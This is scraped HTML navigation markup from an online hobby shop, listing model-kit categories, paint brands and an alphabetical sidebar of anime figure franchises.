<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4749">Iwata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1751">Mr Color</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1749">Mr Hobby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4821">Tamiya Enamel Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4694">Wave</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1753">Others Tools</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_74">Maschinen Krieger Ma.K (SF3D)</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_73">Five Star Stories</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3164">Gundam</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3118">Gundam HG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2046">Gundam MG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4679">Gundam PG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3165">Gundam RG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5307">30MF</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5180">30MM</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5181">30MS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4806">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4555">A.T.K.GIRL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4692">ACT MODE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4407">Alice Gear Aegis</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4805">Arcanadea</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_154">Armored Core</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5322">Blokees</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4746">Car and Motorcycle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5398">Death Stranding</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5012">Digimon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4727">Egg Girls</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_398">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2084">Frame Arms Girl</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_1055">Full Metal Panic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2934">Gao Gai Gar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4847">Girls and Panzer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4593">Godzilla</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4999">Gundam Decal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4726">Initial D</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5246">Kamen Rider</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4728">Kotobukiya MSG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4902">Kyoukai Senki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4808">Maruttoys</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4680">Mazinkaiser</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4745">Mechatro Wego</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5253">Megalomaria</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3702">Megami Device</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3111">Metal Gear Solid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4753">Military</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4202">Moderoid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2042">Muv Luv</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5136">Nanoblock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4584">NieR: Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4807">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4308">Phantasy Star Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4748">Plamax</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5060">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4563">Sousai Shojo Teien</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3313">Space Battleship Yamato 2199</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3722">Star Wars</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5247">Ultraman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5308">Uma Musume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5059">VLOCKer FIORE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4547">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5293">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_31">Others</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=607">Gift Card</a></li>
        </ul>    
</nav>
<nav id="categories-menu">
    <div id="mainMenu">
    <div class="navbar">
    <div class="navbar-inner">
        <ul class="nav pull-left">
            <li class="home"><a href="http://www.toyslogic.com/"><i class="icon-home icon-large"></i></a></li>
            <li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=588&products_type=1" data-toggle="dropdown">Anime Figure</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2599&products_type=15" data-toggle="dropdown">Trading Figures</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=368&products_type=7" data-toggle="dropdown">Plush</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=591&products_type=8" data-toggle="dropdown">Accessories</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2&products_type=2" data-toggle="dropdown">Model Kit</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=621&products_type=6" data-toggle="dropdown">Trading Card</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=1646" data-toggle="dropdown">Games</a></li>        </ul>    
    </div>
    </div>
    </div>
</nav>
<!--eof-optional categories tabs navigation display-->


</header>
    
<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div id="mainContainer">
<div class="row-fluid"><!--Main Row Fluid-->
	
<aside class="span3 visible-desktop" role="complementary"><!--Left Column-->
<div id="left-column">
<!--// bof: categoryfiltersidebox //-->
<div class="leftBoxContainer sidebar-nav" id="categoryfiltersidebox">
	<h3 id="categoryfiltersideboxHeading" class="sidebar-header">Quick Links</h3>
	<div id="categoryfiltersideboxContent" class="sideBoxContent "><ul style="margin-left: 5px; padding: 3px; list-style-type: none; line-height: 1.5em;"><li><strong><a   href="index.php?main_page=products_new">New Products</a></strong></li>
<li><a   href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock</a></li>
<li><a   href="index.php?main_page=featured_products">All Recently Updated</a></li>
<li><i><b><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">All Clearance items</a></b></i></li>
</ul></div></div>
<!--// eof: categoryfiltersidebox //-->

<!--// bof: categories //-->
<div class="leftBoxContainer sidebar-nav" id="categories">
	<h3 id="categoriesHeading" class="sidebar-header">Categories</h3>
	<div id="categoriesContent" class="sideBoxContent">
<ul class="categories-side">
<li><a class="side-active" href="index.php?main_page=index&cPath=588&products_type=">Anime Figure</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_588"></span><ul id="catSide_588" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_291&products_type=">Anime Figure A-B</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_291"></span><ul id="catSide_291" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291_5273&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4751&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4892&products_type=">A Couple Of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4412&products_type=">A-Z</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4973&products_type=">Aharen San</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2082&products_type=">Aika de Ikuno</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5301&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2108&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4391&products_type=">Amakano</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4043&products_type=">Amatsutsumi</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3682&products_type=">And you thought</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1947&products_type=">Angel Beats</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2963&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2558&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2559&products_type=">Aquarion Evol</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4309&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4459&products_type=">Arknights</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4010&products_type=">Arms Note</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4022&products_type=">Asanagi Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3317&products_type=">Assassination Class Room</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2857&products_type=">Atelier Meruru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4364&products_type=">Atelier Ryza</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5311&products_type=">Atri My Dear Moments</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2985&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3667&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4009&products_type=">Avian Romance</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4038&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1856&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2015&products_type=">Bakuman</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4182&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3802&products_type=">BanG Dream</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4765&products_type=">Battle In 5 Seconds</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3874&products_type=">Beat Valkyrie Ixseal</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5011&products_type=">BELLE</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_387&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4067&products_type=">BINDing Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4343&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1512&products_type=">Black Rock Shooter</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3348&products_type=">Bladre Arcus from Shining</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2100&products_type=">BlazBlue</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3968&products_type=">Blend S</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3649&products_type=">Blood Blockade Battlefront</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4881&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5334&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2132&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5077&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4951&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5115&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4774&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4668&products_type=">Bottom-tier Character Tomozaki</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3674&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4196&products_type=">Butcher U</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5081&products_type=">Needy Streamer Overload</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_1&products_type=">Anime Figure C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1"></span><ul id="catSide_1" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_1_5061&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3997&products_type=">Capriccio</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3105&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4083&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4666&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5369&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3575&products_type=">Chivalry of a Failed Knight</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5373&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5360&products_type=">Clevatess</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_354&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4369&products_type=">Code Vein</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3893&products_type=">Comic Bavel Fanaticism</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4068&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4687&products_type=">Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4583&products_type=">Cyberpunk 2077</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5332&products_type=">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_589&products_type=">Anime Figure D-E</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_589"></span><ul id="catSide_589" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_589_4519&products_type=">DAKAICHI</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5304&products_type=">DanDaDan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2950&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3964&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2851&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2893&products_type=">DC Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_102&products_type=">Dead or Alive</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5244&products_type=">Delicious In Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3776&products_type=">Demi-chan wa Kataritai</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4230&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5352&products_type=">Demons of the Shadow Realm</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3808&products_type=">Desktop Army</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2279&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2999&products_type=">Devil Survivor 2</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3811&products_type=">Disney</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4304&products_type=">Do you love your Mom</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4919&products_type=">Doki Doki Literature Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_321&products_type=">Dokodemoissyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4509&products_type=">Dolls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4290&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2319&products_type=">Dororon Enma kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4424&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_316&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_416&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3041&products_type=">Dragons Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3156&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4097&products_type=">Dropkick on My Devil</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4598&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4621&products_type=">DSmile</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3895&products_type=">Echavalier Knights and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4830&products_type=">Edens Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2995&products_type=">Eiyuu Senki</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4452&products_type=">Elf Complex</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4211&products_type=">Endro</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3529&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3630&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_39&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4895&products_type=">The Dangers in My Heart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_215&products_type=">Anime Figure F-G</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_215"></span><ul id="catSide_215" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_215_3049&products_type=">Fairy Tail</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2094&products_type=">Fairy Tale</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3055&products_type=">Fate Extra CCC</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2815&products_type=">Fate Kaleid Liner</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_40&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3648&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3827&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3615&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_55&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_1024&products_type=">Fire Emblem World</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4327&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_61&products_type=">Fist of The North Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4782&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3433&products_type=">Food Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5212&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5357&products_type=">From Old Country</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_47&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5218&products_type=">Future Diary</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4033&products_type=">Gabriel Dropout</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5363&products_type=">Gachiakuta</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4008&products_type=">Game Style</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3549&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4633&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_173&products_type=">Ghost in the Shell</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3684&products_type=">Giant Killing</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_318&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4843&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2909&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3646&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5096&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_549&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5393&products_type=">Gnosia</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4159&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2546&products_type=">God Eater Burst</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5226&products_type=">Goddess Of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_315&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4006&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3647&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4453&products_type=">Guchogucho Sakari Chan</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2465&products_type=">Guilty Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_518&products_type=">Guilty Gear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_51&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2917&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5321&products_type=">Gushing over Magical Girls</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_590&products_type=">Anime Figure H-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_590"></span><ul id="catSide_590" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_590_4912&products_type=">Hades</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3151&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1864&products_type=">Hakuoki Shinsengumi Kitan</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4739&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5024&products_type=">Harem in the Labyrinth</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4116&products_type=">Harry Potter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4151&products_type=">Hataraku Onna no Ureta Ase</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3593&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4032&products_type=">Heavily Armed High School Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5123&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4741&products_type=">Helltaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4365&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2943&products_type=">Hentai Prince and the Stony Cat</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1411&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2552&products_type=">High School DxD</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4125&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3941&products_type=">Himekano</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4667&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4156&products_type=">Honkai Impact 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5255&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4303&products_type=">Honor Of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4709&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4976&products_type=">Horizon Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4013&products_type=">Houshiiin no Oshigoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4093&products_type=">Houtengeki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4815&products_type=">How a Realist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4325&products_type=">How Not To Summon A Demon Lord</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_927&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2487&products_type=">Hyperdimension Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4351&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5340&products_type=">I May Be a Guild Receptionist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4844&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_275&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3826&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4035&products_type=">If you blush you lose</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_48&products_type=">Ikki Tousen</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5343&products_type=">Im Getting Married</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5341&products_type=">Im Living with an Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4489&products_type=">In Spectre</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4261&products_type=">INDEXGIRLS</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4632&products_type=">Interspecies Reviewers</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2929&products_type=">Inu to Hasami wa Tsukaiyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2114&products_type=">Iron Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3443&products_type=">Is It Wrong Pick Up Girls in</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3396&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4768&products_type=">Ive Been Killing Slimes</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4092&products_type=">Iya na Kao Sarenagara</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_68&products_type=">Jingai Makyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_447&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4590&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_59&products_type=">Anime Figure K-L</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_59"></span><ul id="catSide_59" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_59_1663&products_type=">K-ON</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3677&products_type=">Kabaneri of the Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4853&products_type=">Kageki Shojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4940&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4896&products_type=">Kagura Nana</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4044&products_type=">Kaguya Luna</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4462&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5242&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3951&products_type=">Kakegurui</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3132&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4897&products_type=">Kano</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3061&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3807&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4524&products_type=">Kid Icarus</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5266&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3109&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5344&products_type=">Kindergarten Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_324&products_type=">King of Fighters</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3713&products_type=">KING OF PRISM</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_424&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4594&products_type=">Kirara Fantasia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3476&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4003&products_type=">Kizuna AI</a></li>
